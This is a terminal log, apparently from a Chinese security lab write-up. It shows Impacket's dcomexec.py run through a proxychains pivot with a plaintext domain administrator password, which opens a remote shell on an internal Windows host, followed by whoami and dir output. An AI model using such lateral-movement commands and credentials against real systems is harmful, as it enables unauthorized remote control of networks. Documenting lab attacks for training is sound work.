 (root💀kali)-[~/impacket/examples]
# proxychains4 python3 ./dcomexec.py god/administrator:Liu78963@192.168.52.143
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.14
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
[proxychains] Strict chain ... 192.168.1.14:1080 ... 192.168.52.143:445 ... OK
[*] SMBv2.1 dialect used
[proxychains] Strict chain ... 192.168.1.14:1080 ... 192.168.52.143:135 ... OK
[proxychains] Strict chain ... 192.168.1.14:1080 ... 192.168.52.143:1411 ... OK
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami
god\administrator
C:\>dir
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute dcomexec.py again with -codec and the corresponding codec
B83A-92FD
C:\
2019/09/21 23:13 <DIR> downsoft
2019/09/27 15:50 <DIR> malware
2019/09/27 16:15 <DIR> pentest
2009/07/14 11:20 <DIR> PerfLogs
2019/10/13 16:39 <DIR> phpStudy
2019/09/14 12:22 <DIR> Program Files
2019/10/13 19:30 <DIR> Program Files (x86)
2019/09/14 12:24 <DIR> Python27
2019/08/25 10:09 <DIR> Users
2021/01/21 01:05 <DIR> Windows
0 0
10 6,788,497,408
C:\>
FREEBUF